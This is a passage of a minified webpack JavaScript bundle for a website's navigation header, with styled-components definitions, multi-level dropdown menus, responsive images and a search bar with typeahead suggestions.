svg{margin-right:10px;}"],u.h6,s.Z.primary.midnight),it=x.ZP.div.withConfig({displayName:"Navigationstyles__IntroContent",componentId:"sc-s03crv-31"})(["padding:0 20px;","{p{font-size:",";line-height:",";}}"],u._R,(0,d.qx)(14,20),(0,d.qx)(20,26)),ot=(0,x.ZP)(j.Z).withConfig({displayName:"Navigationstyles__BackSvg",componentId:"sc-s03crv-32"})(["margin-left:auto;height:15px;"]),at=x.ZP.div.withConfig({displayName:"Navigationstyles__MediaItem",componentId:"sc-s03crv-33"})([""," grid-column:3;[data-is-simple='journey'] &{margin-top:50px;}"],(0,D.PN)(690,408)),nt=x.ZP.img.withConfig({displayName:"Navigationstyles__MenuImage",componentId:"sc-s03crv-34"})(["",""],(0,D.Xn)()),rt=x.ZP.div.withConfig({displayName:"Navigationstyles__LinkListBlock",componentId:"sc-s03crv-35"})(["display:flex;flex-direction:column;height:100%;"]),lt=x.ZP.div.withConfig({displayName:"Navigationstyles__LinkListOuter",componentId:"sc-s03crv-36"})(["flex:1 0 auto;--cardBgColor:transparent;background-color:var(--cardBgColor);padding:24px 32px;border-radius:8px;[data-theme='rose'] &{--cardBgColor:",";}[data-theme='sky'] &{--cardBgColor:",";}[data-theme='mint'] &{--cardBgColor:",";}"],s.Z.tertiary.rose,s.Z.tertiary.sky,s.Z.tertiary.mint),st={Arrow:Ie,ArrowDown:Pe,Back:tt,BackSvg:ot,CardImage:je,CloseBtn:Qe,CloseSvg:Ye,ContentArea:Re,DropDown:Ge,DropdownInner:Ve,Header:We,HeaderInner:Ue,Inner:ke,IntroArea:Oe,IntroContent:it,Item:ze,Link:De,LinkList:x.ZP.div.withConfig({displayName:"Navigationstyles__LinkList",componentId:"sc-s03crv-37"})(["   display:grid;grid-template-columns:1fr 1fr;grid-column-gap:48px;","{padding:5px 0;}"],De),LinkListBlock:rt,LinkListLink:x.ZP.a.withConfig({displayName:"Navigationstyles__LinkListLink",componentId:"sc-s03crv-38"})([""]),LinkListOuter:lt,List:Me,ListArea:Se,ListNavigation:He,MediaArea:Te,MenuImage:nt,MediaItem:at,Nav:_e,NavItem:Be,NavLink:Le,NavList:Ae,NavText:qe,ParentLink:Je,Plus:Ee,SectionSummary:et,SectionTitle:Ke,Text:$e,TitleArea:Fe,TopArea:Xe},dt=e=>{const[t,i]=n.useState([]),[o,a]=n.useState(""),[r,l]=n.useState(!1),[s,d]=n.useState("simple");return n.useEffect((()=>{e.isOpen&&i([])}),[e.isOpen]),n.useEffect((()=>{e.setIsOpen(""!==o)}),[o]),n.useEffect((()=>{t.length>1?l(!0):l(!1)}),[r]),n.createElement(n.Fragment,null,n.createElement(st.Nav,{"data-m-active":e.isOpen,"data-dropdown":r,"aria-hidden":!e.isOpen,"aria-label":"Main Navigation"},n.createElement(st.ListArea,null,n.createElement(st.NavList,null,e.navItems.map((t=>{var r;return n.createElement(st.NavItem,{key:t.id},n.createElement(st.NavLink,{href:t.url||"",tabIndex:e.isOpen?0:-1,target:t.target,onClick:e=>{i([]),t.children&&t.children.length>0&&(e.preventDefault(),g(t,!0),d(t.menuType),a(t.id===o?"":t.id))},"data-is-active":o===t.id},n.createElement(st.NavText,null,t.text),!(null===(r=t.children)||void 0===r||!r.length)&&n.createElement(st.ArrowDown,null)))}))))),""!==o&&0!==t.length&&(c=t[t.length-1],n.createElement(st.DropDown,{"data-m-active":e.isOpen,"data-has-grandchildren":!!(c.children&&(null===(p=c.children)||void 0===p?void 0:p.filter((e=>e.children)).length)>0)},n.createElement(st.DropdownInner,null,n.createElement(st.Header,null,t.length>1&&n.createElement(st.TopArea,null,n.createElement(st.Back,{onClick:e=>{e.preventDefault(),function(){const e=t.slice(0,t.length-1);i(e)}()}},n.createElement(st.BackSvg,null),n.createElement("span",null,t[t.length-2].text))),(1===t.length&&"adventure"!==s||t.length>1)&&n.createElement(st.HeaderInner,{"data-is-simple":s,"data-show-parent":"simple"===s||"adventure"===s||t.length>2},c.text&&n.createElement(st.SectionTitle,null,c.text,c.url&&n.createElement(n.Fragment,null,n.createElement(st.ParentLink,{href:c.url},`View ${c.text}`))),c.sectionSummary&&n.createElement(st.SectionSummary,{"data-image-below":c.sectionImage&&("simple"===s||t.length>2),dangerouslySetInnerHTML:{__html:c.sectionSummary}})),n.createElement(st.CloseBtn,{type:"button",onClick:()=>(i([]),a(""))},n.createElement(st.CloseSvg,null))),n.createElement(st.ListNavigation,{"data-first-level":1===t.length&&"simple"!==s,"data-is-simple-layout":"simple"===s||t.length>2,"data-is-adventure-layout":1===t.length&&"adventure"===s,"data-has-media":!!c.sectionImage},n.createElement(st.List,null,c.children&&c.children.map((e=>{var i,o;return n.createElement(st.Item,{key:e.id,"data-theme":e.theme},("adventure"!==s||t.length>1)&&n.createElement(st.Link,{onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),e&&g(e,!1))},...e.url?{href:e.url,target:e.target}:{as:"button"}},e.sectionImage&&n.createElement(st.MediaArea,null,function(e){const t=`${(0,h.C4)(h.AS.ActualDesktop)} 25vw, 354px`,i=(0,D.Yp)(e,354,250,4,690/408,e.focalPoint);return n.createElement(st.CardImage,{alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:i[0].split(" ")[0],srcSet:i.join(","),sizes:t})}(e.sectionImage)),n.createElement(st.ContentArea,null,n.createElement(st.TitleArea,null,n.createElement(st.Text,null,n.createElement("span",null,e.text)),null!==(i=e.children)&&void 0!==i&&i.length&&(null===(o=e.children)||void 0===o?void 0:o.length)>0?n.createElement(st.Plus,null):n.createElement(st.Arrow,null)),e.intro&&n.createElement(st.IntroArea,null,n.createElement("span",null,e.intro)))),"adventure"===s&&1===t.length&&n.createElement(st.LinkListBlock,null,n.createElement(st.SectionTitle,null,n.createElement("span",null,e.text)),n.createElement(st.LinkListOuter,null,n.createElement(st.LinkList,null,e.children&&e.children.map((e=>{var t,i;return n.createElement(st.Link,{key:e.id,onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),e&&g(e,!1))},...e.url?{href:e.url,target:e.target}:{as:"button"}},n.createElement(st.ContentArea,null,n.createElement(st.TitleArea,null,n.createElement(st.Text,null,n.createElement("span",null,e.text)),null!==(t=e.children)&&void 0!==t&&t.length&&(null===(i=e.children)||void 0===i?void 0:i.length)>0?n.createElement(st.Plus,null):n.createElement(st.Arrow,null))))}))))))}))),c.sectionImage&&("simple"===s||t.length>2)&&n.createElement(st.MediaItem,null,function(e){const t=`${(0,h.C4)(h.AS.ActualDesktop)} 33vw, 653px`,i=(0,D.Yp)(e,653,482,4,690/408,e.focalPoint);return n.createElement(st.CardImage,{alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:i[0].split(" ")[0],srcSet:i.join(","),sizes:t})}(c.sectionImage)))))));var c,p;function g(e,o){const a=o?[e]:[...t,e];i(a)}};var ct=i(5600),pt=i(129),gt=i.n(pt),mt=i(2130);const ht=e=>{const[t,i]=n.useState(!1),[l,s]=n.useState(!1),[d,c]=n.useState(!1),[p,g]=n.useState(""),[m,h]=n.useState(!1),[u,v]=n.useState(!1),x=()=>{const t=window.scrollY;v(!1),t>0||e.showAlways?c(!0):c(!1)},y=(0,ct.h)({url:`${mt.Y.searchTypeahead}?${gt().stringify({search:p})}`,validate:()=>!!p&&p.length>=2});return n.useEffect((()=>{p&&p.length>1?v(!0):v(!1)}),[y.data]),n.useEffect((()=>{x()}),[]),n.useEffect((()=>(window.addEventListener("scroll",x,{passive:!0}),()=>{window.removeEventListener("scroll",x)})),[d]),n.createElement(n.Fragment,null,n.createElement(z.GlobalStyles,null),n.createElement(z.NavOverlay,{"data-show-overlay":l}),n.createElement(z.Container,{"data-show-bg":d,"data-is-active":t,"data-show-always":e.showAlways,"data-dropdown-showing":l},n.createElement(z.Inner,null,n.createElement(z.Grid,null,n.createElement(z.LogoHolder,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.HomeLink,{href:"/",target:"_self",title:e.translations&&e.translations["translations.global.button.home"]?e.translations["translations.global.button.home"]:"Go to homepage"},n.createElement(a.Z,null)))),n.createElement(z.NavHolder,null,n.createElement(dt,{isOpen:t,setIsOpen:s,navItems:e.navItems})),n.createElement(z.CtaHolder,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.SearchHeaderBtn,{type:"button",onClick:()=>h(!m)},(0,o.w)(o.f.Search)," ",n.createElement("span",null,"Search"))),!!e.accountCta&&n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.AccountBtn,{href:e.accountCta.url,target:e.accountCta.target},(0,o.w)(o.f.MyAccount)," ",n.createElement("span",null,e.accountCta.text))),n.createElement(z.BurgerBtn,{type:"button",onClick:()=>i(!t)},n.createElement("div",null,(0,o.w)(t?o.f.Cross:o.f.BurgerMenu))," ",n.createElement("span",null,t?"Close":"Menu"))))),n.createElement(z.SearchBar,{"data-show-suggestions":m},n.createElement(z.SearchBarInner,null,n.createElement(z.SearchInput,{"aria-label":"Keyword Search",type:"text",placeholder:e.translations&&e.translations["translations.global.search"]?e.translations["translations.global.search"]:"What are you looking for?",value:p,onChange:e=>{g(e.target.value)},onKeyDown:t=>{"enter"===t.key.toLowerCase()&&function(t){t.preventDefault(),p&&0!==p.length&&null!==e.searchResultsUrl&&(window.location.href=`${e.searchResultsUrl}?search=${p}`)}(t)}}),u&&y.data?n.createElement(z.Autosuggest,null,y.data.suggestions.map((e=>n.createElement("li",{key:e.id},n.createElement(r.tE,{focusRingClass:"focus-ring"},void 0!==e.url?n.createElement(z.AutosuggestLink,{href:e.url},e.value):n.createElement(z.AutosuggestLink,{type:"button",onClick:t=>{t.preventDefault(),t.stopPropagation(),v(!1),g(e.value)}},e.value)))))):null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.SearchBtn,{"aria-label":"Submit Search"},(0,o.w)(o.f.Search))),n.createElement(z.SearchClose,{type:"button",onClick:()=>h(!1)},(0,o.w)(o.f.Cross)))),n.createElement(Ce,{links:e.navItems,isOpen:t})))}},1032:(e,t,i)=>{"use strict";e.exports=i.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,i)=>{"use strict";e.exports=i.p+"bullet-3e1f1ce7475889690732.svg?url"},4654:()=>{}}]);
//# sourceMappingURL=4314-0a864a3fe38a5ebad8a5.js.map